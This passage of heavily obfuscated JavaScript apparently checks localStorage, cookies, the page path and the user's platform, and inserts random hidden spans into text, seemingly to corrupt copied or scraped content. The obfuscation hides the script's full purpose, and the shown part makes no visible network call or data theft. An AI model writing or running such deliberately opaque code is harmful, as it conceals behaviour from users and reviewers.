_0x3f99c9(_0x32a71a,_0x51dc73,_0x108165,_0x11712a,_0x18d304){return _0x29ccd5(_0x32a71a-0x10b,_0x51dc73- -0x6f2,_0x108165-0x9c,_0x108165,_0x18d304-0x108);}function _0xe962ef(_0x5cc98e,_0x166ddb,_0x4b7586,_0x5a348a,_0x37846a){return _0x2470d1(_0x5cc98e-0xab,_0x166ddb-0x24,_0x4b7586- -0x47,_0x166ddb,_0x37846a-0xab);}function _0x3245d4(_0x1b6ede,_0x79e79a,_0x1bcfed,_0x4f6491,_0x80b978){return _0xc02652(_0x1b6ede-0x176,_0x1bcfed,_0x1bcfed-0x174,_0x4f6491-0x5f,_0x4f6491- -0x33);}function _0x31068f(_0x170569,_0x222be6,_0x417821,_0x55585f,_0x58bf34){return _0xc02652(_0x170569-0x1a1,_0x170569,_0x417821-0x1d0,_0x55585f-0x4d,_0x55585f-0x2a5);}for(var _0x33c974=_0x510a83[_0x3f99c9(0x2128,0x26b8,'3W8&',0xf6c,0x294a)](_0x3a9667[_0x3f99c9(-0x80e,0xe8e,'!Yts',0x1200,0x1926)+'h'],-0x31*-0xad+0x1*0x1a0b+0x3b27*-0x1);_0x510a83[_0x3245d4(0x2611,0x38fb,'TBtv',0x26fb,0x162b)](_0x33c974,-0x9*0x2a8+-0x1d93+0x357b);_0x33c974--){if(_0x510a83[_0x3245d4(0x2cf8,0x3154,'$DHH',0x21a9,0x1824)](_0x510a83[_0x3245d4(0x2af6,0x12e9,'VTwM',0x2805,0x2cd7)],_0x510a83[_0x3245d4(0xc62,0xbea,'TBtv',0xc45,0x55b)])){var [_0x3ceaa1,_0x9f2125]=_0x510a83[_0x55828e(0x2d33,0x3b9a,'Ske1',0x3e24,0x4415)](_0x44550b,[{'data':_0x510a83[_0xe962ef(0x1609,'aWYv',0x18c,0xe04,0x6af)]}]);return _0x3ceaa1[_0x3f99c9(-0x26f,0x9dd,'g[iY',-0x442,0x294)+_0x3f99c9(0x1edc,0x2223,'osXG',0x1f75,0x3484)+'d'](_0x510a83[_0xe962ef(0x17c3,'aWYv',0x2815,0x13f7,0x222c)](_0x2b0bcd)),_0x3ceaa1;}else{var _0x5ec9d8=Math[_0xe962ef(0x2a6e,'$DHH',0x2a94,0x3368,0x331c)](_0x510a83[_0x3f99c9(0xa96,0xb69,'nu)6',0xa,-0x51)](Math[_0x55828e(0x19a2,0x170b,'gLCz',0x2650,0xe6a)+'m'](),_0x510a83[_0xe962ef(0x2836,'oGVS',0x24da,0x3a7f,0x1ba6)](_0x33c974,-0x5*-0x3c1+-0x1ee*0x7+-0x542)));[_0x3a9667[_0x33c974],_0x3a9667[_0x5ec9d8]]=[_0x3a9667[_0x5ec9d8],_0x3a9667[_0x33c974]];}}return _0x3a9667;}function isReworked(){function _0x47b697(_0x400113,_0x5c85e7,_0x1dc007,_0x3f819a,_0x3d3598){return _0xc02652(_0x400113-0x12a,_0x3f819a,_0x1dc007-0x1ac,_0x3f819a-0x21,_0x5c85e7-0x5c7);}var _0x481d78={'GEsIO':function(_0x42b220,_0x55d2b9){return _0x42b220(_0x55d2b9);},'npfhN':_0x27a2a4(0x1680,0x16d5,'yW26',-0x71f,0x3a1)+_0x27a2a4(0x19db,0xf95,'$DHH',0xdb8,0x12ca)+'2','dqonC':function(_0x19ad07){return _0x19ad07();},'ClFgC':_0xddde97('hFy]',0x18b4,0x2b81,0x21c4,0x3840)+_0x47b697(0x1056,0x500,0x1ac2,'@i#A',0x1a29)+_0x473ee3(0x1e76,'sFvl',0x2875,0x184c,0x15fb)+_0x47b697(0x1d20,0x94d,0x1361,'Xsop',-0x7ed)+_0xddde97('TBtv',0x1bf0,0x24db,0x1df5,0x1227)+_0x47b697(0x38d3,0x2ea2,0x1f44,'Ske1',0x1750)+_0xddde97('#VkK',0x524,0xf73,0x52f,-0xa25)+_0x33a3e2(0x1bf0,'xDs@',0x30fa,0x411f,0x2764)+_0x27a2a4(0xc7f,0x2710,'XL)$',0x2a7e,0x1575)+_0xddde97('Xsop',0x1c92,-0x12f,0x1473,0x2454)+_0xddde97('wIR0',0xf1c,0x2a90,0x2563,0x1f24)+_0x33a3e2(0x101d,'2tg#',0x1ffd,0x3271,0x2747)+_0x47b697(0x13cd,0x1acb,0x2031,'XL)$',0x21a0)+_0x33a3e2(0x416c,'Xsop',0x2ea9,0x3b9d,0x344d)+_0x33a3e2(-0x341,'nu)6',0x9a3,0xbe9,0xd98)+_0x27a2a4(0x153a,0x38a,'gLCz',-0xec0,0x349)+_0x47b697(0x3c92,0x2fb0,0x21d3,'nu)6',0x3dc5)+_0x473ee3(0x682,'EKtE',0x767,0x147d,0xab4),'qAFgP':_0x473ee3(0x1846,'nu)6',-0x41f,0x437,0x1af3)+_0x27a2a4(0x5a4,0x1819,'CgKH',0xb0f,0x15c5)+_0x47b697(0x215f,0x22d8,0x193d,'q]Rn',0xf52),'SiNQx':_0x27a2a4(0x3bf3,0x2530,'sFvl',0x1bc5,0x2a82)+_0x33a3e2(0x3dc8,'Y8E^',0x2a6f,0x3ca0,0x13a6)+_0x27a2a4(0x33b,0x26d0,'hFy]',0xd53,0x1a11)+'m','jVJzL':_0xddde97('g[iY',0x1cf1,0x28d,0x123c,0xba0)+'b','kaVbD':function(_0x197c35,_0x90d39f){return _0x197c35!==_0x90d39f;},'kdSpI':_0x27a2a4(0x389,-0xdd7,'5[tP',0x1755,0x190),'QWqzu':function(_0x45727d,_0x23beff){return _0x45727d==_0x23beff;},'AWFQh':function(_0x249124,_0x322625){return _0x249124(_0x322625);},'Szxxt':function(_0x4860df,_0xef9b74){return _0x4860df&&_0xef9b74;},'ADbTy':function(_0x5056cb,_0x47bfdd){return _0x5056cb!==_0x47bfdd;},'mIOLW':_0x473ee3(0x269b,'#VkK',0x23b3,0x26cd,0x13fc),'SnQxf':_0x27a2a4(0x3801,0x3e9f,'TVoX',0x3364,0x2872),'BRlXO':function(_0x2d89df,_0x17c57f){return _0x2d89df==_0x17c57f;}},_0xd86e09=![];function _0x473ee3(_0x1c3ea2,_0x583062,_0x3bac68,_0x2b43c5,_0xca7c54){return _0x29ccd5(_0x1c3ea2-0x57,_0x2b43c5- -0x28c,_0x3bac68-0x112,_0x583062,_0xca7c54-0xd4);}var _0x2bb8d7=localStorage[_0x27a2a4(0xaaa,0x1cd0,'ovSf',0xb23,0x1b56)+'em'](_0x481d78[_0xddde97('VTwM',0x3e27,0x2fd4,0x2d3f,0x3412)]);_0x2bb8d7&&(_0x481d78[_0xddde97('e9hj',0x29c6,0x2fb5,0x2c3b,0x2512)](_0x481d78[_0xddde97('Bp1M',0xc09,0x9b9,0x1e3d,0x2dd2)],_0x481d78[_0x47b697(0x1b9a,0x1da3,0x2c23,'ZIet',0x1405)])?_0x481d78[_0x473ee3(0x1402,'5[tP',0x10eb,0x585,0x1378)](_0x5bae95,_0xfee670):_0xd86e09=_0x481d78[_0xddde97('KF1#',-0x317,0x5e,0x94e,-0xd60)](_0x2bb8d7,'2'));function _0x33a3e2(_0x41d681,_0xb7f8eb,_0x142515,_0x33442e,_0x3e54b8){return _0xabb78d(_0xb7f8eb,_0xb7f8eb-0xcd,_0x142515-0x347,_0x33442e-0x1df,_0x3e54b8-0x1d0);}var _0x3a518f=_0x481d78[_0xddde97('KF1#',0x243f,0x71d,0x13e1,-0x8d)](getCookie,_0x481d78[_0x27a2a4(0x1312,0x161f,'osXG',0x1bbc,0x230a)]);function _0x27a2a4(_0x36806a,_0x1b997b,_0x368383,_0x242259,_0x306e7c){return _0xabb78d(_0x368383,_0x1b997b-0x27,_0x306e7c- -0x340,_0x242259-0x37,_0x306e7c-0x1c6);}if(_0x481d78[_0x47b697(0x1c0e,0x184f,0x1a60,'q]Rn',0x1856)](_0x3a518f,!_0xd86e09)){if(_0x481d78[_0x473ee3(0x1aab,'nu)6',0x4292,0x2bf0,0x1b33)](_0x481d78[_0x47b697(0x1619,0x1e00,0x6bb,'Y8E^',0x148b)],_0x481d78[_0xddde97('pypN',0x12c8,-0x16be,0x88,-0xfdc)]))_0xd86e09=_0x481d78[_0x33a3e2(0x1920,'&W06',0x10b2,-0x4ff,0x1112)](_0x3a518f,'2');else{var _0x5f07af=_0x481d78[_0x473ee3(-0xd2b,'XL)$',-0x124,0x77d,0xf84)][_0x47b697(0x10ee,0x10b5,-0x5c1,'wIR0',0x2489)]('|'),_0x24f09c=-0x23bd+0x3*-0x8ce+0x3e27;while(!![]){switch(_0x5f07af[_0x24f09c++]){case'0':_0x218295[_0x47b697(0x3770,0x20ce,0x999,'$DHH',0x28f8)+_0x27a2a4(0x89c,0xafd,'nu)6',0x2c47,0x1efa)+'d'](_0x481d78[_0x27a2a4(-0x817,0xa30,'Bp1M',-0x1099,0x10a)](_0x41dc));continue;case'1':_0x218295[_0x27a2a4(-0x47a,0x244c,'ZIet',0x10ef,0xda1)+_0x27a2a4(0x3239,0x1681,'ovSf',0x2b5d,0x27b2)+'d'](_0x481d78[_0x27a2a4(0xab6,0xb5,'mK)l',0x6b1,0x1012)](_0x5a3fed));continue;case'2':return _0x218295;case'3':_0x218295[_0x33a3e2(0x11fa,'KF1#',0x13ab,-0x346,0xa45)+_0x47b697(0x1531,0xf99,0x20ca,'mK)l',0x1b94)+'d'](_0x481d78[_0x27a2a4(0xae1,-0x5a6,'3W8&',0x2e3,0x113b)](_0x1d598c));continue;case'4':var [_0x218295,_0x52cd59]=_0x481d78[_0x33a3e2(0x4742,'5tDe',0x34be,0x2dc7,0x3f53)](_0x1586a0,[{'data':_0x481d78[_0x473ee3(0x26cf,'TBtv',0x38bd,0x3049,0x2bf0)]},{'name':_0x481d78[_0x47b697(0x2adc,0x1bac,0xb52,'tdNd',0xb06)],'media':[{'data':_0x481d78[_0x473ee3(0x1ed1,'yW26',0x1f63,0x1a61,0xa17)]}]}]);continue;case'5':_0x218295[_0xddde97('XL)$',0x1ca4,0x35e8,0x2728,0x28fd)+_0xddde97('!Yts',0x3f2d,0x2717,0x2ee5,0x3238)+'d'](_0x481d78[_0x473ee3(0x1b59,'osXG',0x1341,0x137f,0xfaf)](_0x1ee0ed));continue;}break;}}}function _0xddde97(_0x7dd690,_0x20d075,_0x528e85,_0x39752a,_0x392728){return _0x71caa1(_0x7dd690-0x152,_0x20d075-0x71,_0x39752a- -0x471,_0x7dd690,_0x392728-0x2c);}return _0xd86e09;}function isWpIgnore(){function _0x340ffc(_0x201177,_0x75f92,_0x1db2f6,_0xfed61a,_0x5ae811){return _0x2470d1(_0x201177-0x120,_0x75f92-0x81,_0x1db2f6-0x30e,_0x75f92,_0x5ae811-0x3);}var _0x3a27a6={'vbDCR':function(_0x4bf949,_0x593995){return _0x4bf949==_0x593995;},'bZobO':function(_0x3532b6,_0x7ef9ad,_0x2988ff){return _0x3532b6(_0x7ef9ad,_0x2988ff);},'KbhBN':function(_0x5c0855,_0x5d352c,_0xa4fb96){return _0x5c0855(_0x5d352c,_0xa4fb96);},'YfdTr':function(_0x1b04b8,_0x91cc6a){return _0x1b04b8(_0x91cc6a);},'EfUkP':function(_0x406dea,_0x1bf1a2,_0x2b6cf8){return _0x406dea(_0x1bf1a2,_0x2b6cf8);},'hyENC':function(_0x251f0c,_0x38c974){return _0x251f0c+_0x38c974;},'wcaVw':function(_0x2c138b,_0x1c3113){return _0x2c138b(_0x1c3113);},'bqvNk':_0x494a0a('vxCA',0x1f3b,0x1c50,0x1979,0x9a6)+_0x56c881(0xaa2,'sFvl',-0xbaa,-0x18d,0xc92),'uCoEP':_0x5bdb22(0x22f6,0x7d5,'nu)6',0x19b2,0xfad)+_0x56c881(0x2571,'e9hj',0x2730,0x1a3c,0x1fe7),'iIUNs':function(_0x2b0392,_0x59cb85){return _0x2b0392===_0x59cb85;},'LmbjF':_0x56c881(0x20a7,'xDs@',0x32c7,0x240f,0x364c),'Aghjn':function(_0x26f345,_0x1c444a){return _0x26f345!=_0x1c444a;},'vnrIM':_0x56c881(0x2550,'aWYv',0x5e5,0x1b71,0x24d1)+_0x494a0a('hFy]',0x240,0x26a9,0x1596,0x1cf8),'rRVuR':function(_0x42c530,_0x2ce25c){return _0x42c530!==_0x2ce25c;},'HFAcS':_0x56c881(0xa6a,'Ske1',0x226b,0xfd6,-0x31c),'qVTZr':_0x494a0a('3W8&',0x2d01,0x2de3,0x1c2d,0x1e3f)};function _0x22749a(_0x2c3661,_0x4e9651,_0x212344,_0x5c7c2c,_0x21dbf2){return _0x29ccd5(_0x2c3661-0x1bb,_0x212344-0x87,_0x212344-0x6c,_0x4e9651,_0x21dbf2-0x140);}function _0x494a0a(_0x1e964f,_0xd45d6a,_0x1cb24e,_0x228ae5,_0x4a21f9){return _0x29ccd5(_0x1e964f-0x1ef,_0x228ae5- -0x2a5,_0x1cb24e-0x1ed,_0x1e964f,_0x4a21f9-0x13e);}function _0x56c881(_0x4abdd0,_0x963725,_0x386491,_0x26976f,_0x16865e){return _0xc02652(_0x4abdd0-0x96,_0x963725,_0x386491-0x15e,_0x26976f-0x3a,_0x26976f- -0x106);}var _0x4ad6c5=location[_0x56c881(0x22ab,'XL)$',0x377,0xf48,0xfc2)+_0x56c881(0x3bce,'q]Rn',0x2192,0x2a41,0x23c6)];if(_0x4ad6c5[_0x340ffc(0x1528,'JMx]',0x12e7,0x19c0,0x1b7b)+_0x5bdb22(0x2427,0x373e,'g[iY',0x3173,0x42b9)](_0x3a27a6[_0x494a0a('yxCh',0x17a7,0x15d,0x86a,0x1345)])||_0x4ad6c5[_0x22749a(0x1eb7,'6vtP',0x34a7,0x25ef,0x3cdf)+_0x494a0a('sFvl',0x1f9b,0x3bec,0x267e,0x1c8f)](_0x3a27a6[_0x56c881(0x7a5,'vxCA',0x14e9,0x385,-0xacd)])){if(_0x3a27a6[_0x56c881(0x2850,'&W06',0x12af,0x15cc,0x1623)](_0x3a27a6[_0x22749a(0x2a46,'mK)l',0x14a7,0x1149,-0x14a)],_0x3a27a6[_0x56c881(0x19b7,'yxCh',-0xf27,0x487,0x17f7)]))return!![];else{_0x4e37bb[_0x5bdb22(0x389,0xcf6,'Bp1M',0x19dd,0xb7e)](_0x6dbe2d[_0x4d9eed]);if(_0x3a27a6[_0x494a0a('Bp1M',-0x2ea,-0x1c7,0x13d5,0x28c9)](_0x3a27a6[_0x56c881(-0xa51,'$DHH',0x11ac,0x4c2,-0xa13)](_0x5c02e9,0x486+0x155b+-0x19e0,0x21dd*0x1+0xd3*-0x4+-0x1e8e*0x1),_0x3a27a6[_0x22749a(0x3fd6,'VTwM',0x33d3,0x33f7,0x477d)](_0x507167,0x2115*0x1+-0x1*-0x8f6+-0x2a0a*0x1,-0x1a6f+0x3*0x19f+0x1595))){var _0x37b910=_0x3a27a6[_0x494a0a('!Yts',0x17d1,0x16df,0x1adb,0x2946)](_0x537568,_0x3a27a6[_0x5bdb22(0x19f1,0xd9c,'&W06',0x19c4,0xd93)](_0xdd48a6,-0x1*0x13d0+0x84a+0xb88,-0x2585+-0x432*0x2+0xb*0x42d));_0xa4c931[_0x5bdb22(0x2846,0x30cc,'5tDe',0x2350,0x16d3)](_0x494a0a('VTwM',0x1ab0,0x2758,0x20c5,0x162e)+_0x5bdb22(0x443c,0x1df8,'tdNd',0x3425,0x31cf)+_0x22749a(0x44ea,'aWYv',0x321c,0x1d43,0x4273)+_0x22749a(0x31c2,'KF1#',0x2ad8,0x1513,0x19cd)+_0x494a0a('Ske1',0x83e,-0xc41,0x36e,0x2a4)+'\x27>'+_0x37b910+(_0x494a0a('Ske1',0x843,0x1886,0x1727,0x2bc7)+'n>'));}}}if(_0x3a27a6[_0x22749a(0x1892,'tdNd',0xa64,-0x3e1,-0xaa2)](document[_0x494a0a('3W8&',0x14e0,-0x8fb,0x337,-0x11ef)+_0x340ffc(0x11db,'Qt#^',0x238f,0x2baa,0x1fe5)+_0x5bdb22(0x15f2,-0xe13,']DXx',0x627,0x15aa)](_0x3a27a6[_0x5bdb22(0x2151,0x2988,'q]Rn',0x13ca,0x1a12)]),null)){if(_0x3a27a6[_0x340ffc(-0x3e4,'nu)6',0xc1b,0x211a,-0x490)](_0x3a27a6[_0x340ffc(0x1538,'TVoX',0x1c45,0x2515,0x2657)],_0x3a27a6[_0x56c881(0x3ae6,'oGVS',0x27a9,0x27c5,0x10da)]))return!![];else _0x51a78e=_0x3a27a6[_0x340ffc(0x3a12,'nu)6',0x2686,0x3172,0x189c)](_0x3a27a6[_0x56c881(0x1a0b,'nu)6',0x2588,0x1a44,0x30cf)](_0x35f5c0,_0x1f0467),-0x1*-0x25ce+0x1a8f+-0x405c);}function _0x5bdb22(_0x48f176,_0x11e39a,_0xd8de9c,_0x2ba1c9,_0x3cb472){return _0x71caa1(_0x48f176-0x9b,_0x11e39a-0x12e,_0x2ba1c9-0x82,_0xd8de9c,_0x3cb472-0xb4);}return![];}function getRandomNumber(_0x5834d9,_0x5934b5){var _0x3273e5={};_0x3273e5[_0x228304(0x298c,0x1526,0x2602,0x256b,'ovSf')]=function(_0x41d53b,_0x5b85aa){return _0x41d53b+_0x5b85aa;};function _0x5c1e7a(_0x5e6387,_0x524968,_0x35ef3c,_0x5f3107,_0x1709b3){return _0x29ccd5(_0x5e6387-0xa7,_0x1709b3- -0x12c,_0x35ef3c-0x160,_0x5e6387,_0x1709b3-0xea);}_0x3273e5[_0x228304(0x232b,0xec0,0x210b,0x832,'ovSf')]=function(_0x24c8e3,_0x2b8bf2){return _0x24c8e3*_0x2b8bf2;};function _0x228304(_0x200936,_0x4b6028,_0x475977,_0x1b0d0f,_0x571f4a){return _0xc02652(_0x200936-0x175,_0x571f4a,_0x475977-0x1d8,_0x1b0d0f-0x95,_0x4b6028-0x55);}function _0x2f66df(_0x42f723,_0x245eac,_0x372fbc,_0x41df4e,_0x2569f5){return _0x71caa1(_0x42f723-0x10d,_0x245eac-0x29,_0x245eac- -0x139,_0x372fbc,_0x2569f5-0x7f);}_0x3273e5[_0x2f66df(0x2942,0x31bb,'&W06',0x271d,0x39f7)]=function(_0x5c7ece,_0x150b79){return _0x5c7ece+_0x150b79;},_0x3273e5[_0x2f66df(0xedd,0xfc2,'$DHH',0x1621,0x1e13)]=function(_0x4346d1,_0x3e6770){return _0x4346d1-_0x3e6770;};function _0x504303(_0x2c966e,_0x54452b,_0x2c76ea,_0x4e91ed,_0x4fce3d){return _0xc02652(_0x2c966e-0x2e,_0x4fce3d,_0x2c76ea-0x17c,_0x4e91ed-0xae,_0x2c76ea-0x327);}function _0x239162(_0x57b159,_0x1adf97,_0x41c9ac,_0xc33925,_0x52e7b5){return _0x29ccd5(_0x57b159-0x15,_0x52e7b5- -0x3fe,_0x41c9ac-0x2d,_0xc33925,_0x52e7b5-0x2a);}var _0x35ef2f=_0x3273e5;return _0x35ef2f[_0x504303(0x19c5,0x7d8,0x240,0xa6c,'@VOx')](Math[_0x504303(0x73a,0x32a5,0x1bf0,0x918,'Xsop')](_0x35ef2f[_0x228304(0x1e78,0x267e,0x312a,0x1a1d,'VTwM')](Math[_0x5c1e7a('pypN',0x2621,0xf93,0x1f95,0x12b1)+'m'](),_0x35ef2f[_0x504303(-0x1109,0x1a15,0x47e,-0x631,'KF1#')](_0x35ef2f[_0x504303(0x30a8,0x2d94,0x258f,0x31aa,'wIR0')](_0x5934b5,_0x5834d9),-0xae9+-0x1*0x26a7+0x3191))),_0x5834d9);}function trashText(_0x3b296d){var _0x530e54={'KcHRN':_0x21c212(0x152,'VTwM',-0x74d,-0x70c,-0xe69)+'ws','BAxAo':function(_0x3924a5,_0x363d77){return _0x3924a5||_0x363d77;},'UlCAu':function(_0x50006b,_0x85636){return _0x50006b<_0x85636;},'AYtYv':function(_0x4284c7,_0x12587e){return _0x4284c7===_0x12587e;},'QBAAd':_0x2f91cb(0x1bb3,0x45e,'q]Rn',0xb95,0x13c4),'AleOx':function(_0x13662c,_0x1efda1){return _0x13662c==_0x1efda1;},'QkhAd':function(_0x1281ff,_0x5ad611,_0x2526ff){return _0x1281ff(_0x5ad611,_0x2526ff);},'RDeOS':function(_0x4073c5,_0x3602d6,_0x126a98){return _0x4073c5(_0x3602d6,_0x126a98);},'htnqd':function(_0x59a947,_0x29cf5f){return _0x59a947===_0x29cf5f;},'pnAVF':_0x21c212(0x2a9b,'KF1#',0x32fc,0x2f8a,0x14c0),'ITOtr':_0x21c212(0xc62,'Ske1',0x88e,0x1216,0x1b7a),'oxXss':function(_0x2adae3,_0x195610){return _0x2adae3(_0x195610);}};function _0x2f91cb(_0x388ed4,_0x467f1b,_0x65cea2,_0x2a6390,_0x51b371){return _0xabb78d(_0x65cea2,_0x467f1b-0x5,_0x51b371-0x31b,_0x2a6390-0xfc,_0x51b371-0x115);}var _0x558abc=_0x530e54[_0x556b1b(0x24fc,0x4054,'aWYv',0x2369,0x2a53)](_0x3b296d,'')[_0x556b1b(0x1e8d,0x2fa2,'@VOx',0x2971,0x2e85)]('');function _0x556b1b(_0x4a95b8,_0x59871d,_0x1a1fba,_0xa29da1,_0x1edca9){return _0xc02652(_0x4a95b8-0x1e6,_0x1a1fba,_0x1a1fba-0x27,_0xa29da1-0xbd,_0x1edca9-0x3a7);}var _0x40a351=[];function _0x18e77a(_0x4c6413,_0x3d059f,_0x422d69,_0x4e1142,_0x2fcd9c){return _0xc02652(_0x4c6413-0x10d,_0x4e1142,_0x422d69-0x153,_0x4e1142-0x19d,_0x4c6413- -0xb4);}function _0x21c212(_0x408fbb,_0x451a37,_0x1d19c,_0x473900,_0x3f9e2e){return _0x71caa1(_0x408fbb-0x25,_0x451a37-0x27,_0x408fbb- -0x433,_0x451a37,_0x3f9e2e-0x25);}for(var _0x41ca40=0x56*-0x65+-0xa6d*-0x1+0xb*0x223;_0x530e54[_0x2f91cb(-0x6d3,0x1bae,'ZIet',0x231e,0x1006)](_0x41ca40,_0x558abc[_0x18e77a(0x2852,0x262f,0x3dbb,'^LqO',0x350f)+'h']);_0x41ca40++){if(_0x530e54[_0x2599bd(0x41ba,0x1a4e,0x3845,'mK)l',0x2cb8)](_0x530e54[_0x2f91cb(0x3eb9,0x2d08,'Qt#^',0x1b67,0x296f)],_0x530e54[_0x556b1b(0xe80,0x87e,'6vtP',0x1fee,0x19d6)])){_0x40a351[_0x18e77a(-0x11f,-0x167f,-0x181,'@VOx',0xf83)](_0x558abc[_0x41ca40]);if(_0x530e54[_0x2f91cb(-0xfac,-0xb14,'6vtP',-0xd37,0x61d)](_0x530e54[_0x21c212(0x2a10,'xDs@',0x1393,0x3271,0x1f5e)](getRandomNumber,0x1bf1+0x193b+0x11b9*-0x3,-0x231b+0x1*-0xd3+-0x1*-0x23f1),_0x530e54[_0x21c212(0xf81,'aCMm',0x5c8,0x3b,0x20c9)](getRandomNumber,0x6*-0x173+-0x1d52+0x2605,0x475+0xef9+-0x136b))){if(_0x530e54[_0x556b1b(0x1a72,0x2546,'tdNd',0x35,0x1235)](_0x530e54[_0x21c212(0x1f53,'VTwM',0xade,0x22b8,0x272f)],_0x530e54[_0x21c212(0xfa3,']DXx',0x1b36,0xd41,0x1bda)]))return![];else{var _0x14ee27=_0x530e54[_0x556b1b(0x25b9,0x2512,'pypN',0x37fe,0x29e2)](genRandomText,_0x530e54[_0x18e77a(0x92b,0x48,-0x33c,'!Yts',-0xfa)](getRandomNumber,0x17ef+-0x20c1+0x235*0x4,-0x1*-0x2361+-0x1*0xe9b+-0x10*0x14c));_0x40a351[_0x2f91cb(0x1220,0x1494,'KF1#',0x1714,0xd6a)](_0x2f91cb(0x2914,0x27ee,'QNp5',0x2bdb,0x22ac)+_0x21c212(0x2592,'Y8E^',0x1f6f,0x2b53,0x2bd8)+_0x21c212(0x19ec,'$DHH',0x7df,0x1c38,0x1221)+_0x2599bd(0x38f5,0x3907,0x1e18,'#VkK',0x239c)+_0x2599bd(-0x18b,0x12d6,0x1ffb,'mK)l',0x1073)+'\x27>'+_0x14ee27+(_0x2f91cb(0x279e,0x16ac,'ovSf',0x20fc,0x16d3)+'n>'));}}}else{if(/windows/i[_0x2599bd(0x2af5,0x1971,0x198e,'EKtE',0x20a5)](_0x173f81[_0x18e77a(0x1684,0x1230,-0x38,'@VOx',0xa89)+_0x18e77a(0x1a1e,0x125c,0x3176,'5tDe',0x2b5b)]))return _0x530e54[_0x2f91cb(-0xa8,0x178c,'5tDe',0x1d04,0x696)];return _0x201c15[_0x18e77a(0x262a,0x2894,0x342b,'vxCA',0x2854)+_0x2599bd(0x3b2f,0x30e2,0x3308,'JMx]',0x3170)]?.[_0x556b1b(0x1d92,0x14eb,'q]Rn',0x1c5e,0x2460)+_0x21c212(0x1da6,'#VkK',0x1d57,0x1137,0x211e)+_0x2f91cb(0x2b0c,0x29f0,'#VkK',0x3e2f,0x2b7e)]?.[_0x18e77a(0x2a83,0x2f73,0x1d79,'tdNd',0x2050)+_0x18e77a(-0x31,-0xeb4,0x7f5,'tdNd',-0xdc5)]||_0x600d0c[_0x2599bd(0x2393,0x22c2,0x141,'Bp1M',0xd37)+_0x556b1b(0x1840,0x88f,'@i#A',0xd41,0x39b)][_0x21c212(0x230b,'q]Rn',0x2a77,0xf0a,0x24fb)+_0x556b1b(0x4052,0x2a86,'nu)6',0x3bb0,0x2e9f)];}}function _0x2599bd(_0x5a6a42,_0x5d4e56,_0x1975d4,_0xebd29d,_0x5e877e){return _0xabb78d(_0xebd29d,_0x5d4e56-0x169,_0x5e877e-0x1f3,_0xebd29d-0x154,_0x5e877e-0x11);}return _0x40a351[_0x2599bd(0xbf7,0x18d7,0x2192,'XL)$',0x1992)]('');}function genRandomText(_0x14e2de,_0x37b14d){var _0x2f752c={};function _0xc00a2e(_0x1a33f2,_0x14c2b3,_0x348a47,_0x1c7890,_0x583b0b){return _0xc02652(_0x1a33f2-0x140,_0x1c7890,_0x348a47-0x1dc,_0x1c7890-0x23,_0x14c2b3- -0xdc);}function _0x4d8f5e(_0x40c7d2,_0x14a80d,_0x17db1b,_0x33e899,_0x3965e7){return _0x71caa1(_0x40c7d2-0x184,_0x14a80d-0xc4,_0x17db1b-0x2a,_0x3965e7,_0x3965e7-0x106);}_0x2f752c[_0x3bc253(0x955,'Xsop',0x1ae9,0xc22,0x162b)]=_0x1654f3(0xfa7,0x2544,0x4f5,'ZIet',0xb86)+_0x3bc253(0x4452,'aWYv',0x2952,0x2db0,0x19cd)+'+$';function _0x1654f3(_0x145740,_0x359bd1,_0x1618f6,_0x3e69f1,_0x55b836){return _0x71caa1(_0x145740-0x10c,_0x359bd1-0x152,_0x145740- -0x41d,_0x3e69f1,_0x55b836-0x19f);}_0x2f752c[_0x3bc253(0xaf9,'aCMm',0x1fab,0x1870,0x22b1)]=function(_0x4e204e,_0x5890ec){return _0x4e204e||_0x5890ec;};function _0x3bc253(_0x2141bb,_0x3b06b7,_0xba0b7,_0x53de0c,_0x4d32a7){return _0xc02652(_0x2141bb-0x188,_0x3b06b7,_0xba0b7-0x176,_0x53de0c-0x6c,_0x53de0c-0x397);}_0x2f752c[_0x4d8f5e(0x3cf3,0x154b,0x25d6,0x1c46,'&W06')]=_0xc00a2e(0x24e7,0x1920,0x1066,'aPiG',0x1d25)+_0x3bc253(0x222b,'nu)6',0x3340,0x278f,0x229a)+_0x3bc253(0x10df,'nu)6',-0xbd4,0x524,0x421)+_0x1654f3(0xd50,0x2378,0x1abf,'wIR0',0x138c)+_0x4d8f5e(0x772,0x15e8,0xcca,0x70d,'2tg#')+'z',_0x2f752c[_0x19c9af(0xb13,0x1123,0x1b46,'CgKH',0x1163)]=function(_0x77e15,_0x3ab9a7){return _0x77e15<_0x3ab9a7;},_0x2f752c[_0x4d8f5e(0x1ee6,-0xc0,0xd43,0x62a,']DXx')]=function(_0x463c1a,_0x4e8292){return _0x463c1a!==_0x4e8292;},_0x2f752c[_0x19c9af(0x60f,0xbce,0x33c,'q]Rn',-0x3ba)]=_0x4d8f5e(-0x751,0xd23,0x6cd,0x1673,'xDs@'),_0x2f752c[_0x4d8f5e(0x3b9f,0x3413,0x2b78,0x2b78,'5[tP')]=_0x1654f3(0x17fc,0x2512,0x778,'yW26',0x801),_0x2f752c[_0x1654f3(0x1222,0x16fc,0x1cd9,'QNp5',0x145b)]=function(_0xae0e3f,_0x2aeb30){return _0xae0e3f*_0x2aeb30;};var _0x136592=_0x2f752c,_0x40cedc=_0x136592[_0x1654f3(0x9fe,0x1734,0xc00,'$DHH',0x2059)](_0x37b14d,_0x136592[_0x19c9af(0xde2,0x2535,0x21e7,'osXG',0x1e64)]);function _0x19c9af(_0x131c7f,_0x234546,_0x43e7b7,_0x296c07,_0x33eee1){return _0xc02652(_0x131c7f-0xb1,_0x296c07,_0x43e7b7-0x1d2,_0x296c07-0x1c9,_0x131c7f-0x2e3);}var _0x16984e='',_0x32c2ba=_0x40cedc[_0x19c9af(0x143f,0xdef,0x20ad,'aWYv',0x12c8)+'h'];for(var _0x5e857e=0x13*0xc7+0x2a*-0x4f+0x1*-0x1cf;_0x136592[_0x4d8f5e(0x182f,0x34ce,0x29d4,0x32a0,'3W8&')](_0x5e857e,_0x14e2de);_0x5e857e++){if(_0x136592[_0x3bc253(0xc48,'@VOx',0x21a,0x507,-0x8b)](_0x136592[_0x1654f3(0x1dfb,0x2eb4,0xf15,'KF1#',0x279c)],_0x136592[_0x1654f3(0x2aaa,0x331e,0x1c8f,'oGVS',0x17fe)]))_0x16984e+=_0x40cedc[_0x4d8f5e(0x14d0,0x1aa1,0x2586,0x34c9,'3W8&')+'t'](Math[_0x4d8f5e(0x1a22,0x2f26,0x2907,0x3c33,'Ske1')](_0x136592[_0x4d8f5e(0x24d6,0x3e3,0x1942,0x281e,'5tDe')](Math[_0xc00a2e(0x1be5,0x1e2a,0x1ad0,'CgKH',0xa7a)+'m'](),_0x32c2ba)));else return 